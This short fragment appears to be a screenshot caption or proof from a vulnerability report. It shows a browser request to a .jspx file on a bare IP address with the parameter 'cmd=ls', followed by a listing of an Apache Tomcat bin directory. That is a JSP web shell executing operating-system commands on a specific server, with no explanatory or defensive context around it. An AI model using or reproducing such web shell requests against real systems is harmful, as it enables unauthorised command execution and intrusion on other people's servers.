 주의 요함 43.203.87.232/file/9f925872ba7c42dab3c206a672160c11.jspx?cmd=ls
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
ciphers.bat
ciphers.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat